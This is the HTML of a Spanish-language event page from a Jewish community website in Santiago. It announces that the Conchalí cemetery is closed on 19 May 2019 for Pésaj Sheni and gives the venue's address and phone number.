					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:34 hrs.</strong>  Havdalá:<strong> 21:37 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Bo</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Cementerio Cerrado</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">19 mayo, 2019</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Cementerio Cerrado | CIS" data-viewtitle="Cementerio Cerrado">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/garinim-7-6/"><span>&laquo;</span> Garinim</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-12-2/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-47276" class="post-47276 tribe_events type-tribe_events status-publish has-post-thumbnail hentry">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1280" height="720" src="https://www.cis.cl/wp-content/uploads/2019/01/cementerio-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2019/01/cementerio-1.jpg 1280w, https://www.cis.cl/wp-content/uploads/2019/01/cementerio-1-300x169.jpg 300w, https://www.cis.cl/wp-content/uploads/2019/01/cementerio-1-768x432.jpg 768w, https://www.cis.cl/wp-content/uploads/2019/01/cementerio-1-1024x576.jpg 1024w, https://www.cis.cl/wp-content/uploads/2019/01/cementerio-1-1080x608.jpg 1080w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h1><strong>Pésaj Sheni.</strong></h1>
<h3>No se visita Cementerio ni se realiza ceremonias fúnebres, en la víspera los cementerios permanecerán abiertos hasta el medio día.</h3>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Cementerio+Cerrado&#038;dates=20190519/20190520&#038;details=P%C3%A9saj+Sheni.%0ANo+se+visita+Cementerio+ni+se+realiza+ceremonias+f%C3%BAnebres%2C+en+la+v%C3%ADspera+los+cementerios+permanecer%C3%A1n+abiertos+hasta+el+medio+d%C3%ADa.%0A&#038;location=Cementerio+Israelita+de+Conchali%2C+Pedro+Donoso+489%2C+Conchal%C3%AD%2C+Santiago%2C+Region+Metropolitana%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/cementerio-cerrado-mayo-19/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-05-19"> 19 mayo, 2019 </abbr>
			</dd>

		
		
		
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Cementerio Israelita de Conchali </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Pedro Donoso 489, Conchalí</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>


	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Pedro+Donoso+489%2C+Conchal%C3%AD+Santiago+Region+Metropolitana+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
		
			</dl>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
</div>
	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/garinim-7-6/"><span>&laquo;</span> Garinim</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-12-2/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
